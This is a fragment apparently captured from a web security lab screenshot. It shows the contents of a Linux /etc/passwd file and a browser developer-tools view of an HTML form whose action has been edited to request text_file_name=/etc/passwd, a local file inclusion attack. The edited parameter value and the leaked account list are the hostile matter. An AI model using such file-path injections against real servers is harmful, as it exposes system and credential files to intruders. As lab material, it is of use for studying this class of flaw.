 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:114:MySQL Server,,,:/var/lib/mysql:/bin/false
alamo:x:1000:115::/home/alamo:/bin/bash
etenenbaum:x:1001:100::/home/etenenbaum:/bin/bash
gmckinnon:x:1002:100::/home/gmckinnon:/bin/bash
hreiser:x:1003:50::/home/hreiser:/bin/bash
jdraper:x:1004:100::/home/jdraper:/bin/bash
jjames:x:1005:50::/home/jjames:/bin/bash
jljohansen:x:1006:115::/home/jljohansen:/bin/bash
ltorvalds:x:1007:113::/home/ltorvalds:/bin/bash
kpoulsen:x:1008:100::/home/kpoulsen:/bin/bash
mrbutler:x:1009:50::/home/mrbutler:/bin/bash
rtmorris:x:1010:100::/home/rtmorris:/bin/bash
元素 控制台 源代码 性能 欢迎 安全性 网络
<p></p>
<form method="POST" action="/index.php?page=ssp.php&text_file_name=/etc/passwd">
<p>
<select size="1" name="text_file_name">
<option value="ssp/email.txt">Email</option> slot == $0
<option value="ssp/acceptable_use.txt">Acceptable Use</option> slot
<option value="ssp/internet_use.txt">Internet Use</option> slot
<option value="ssp/software_installation.txt">Software Installation</option> slot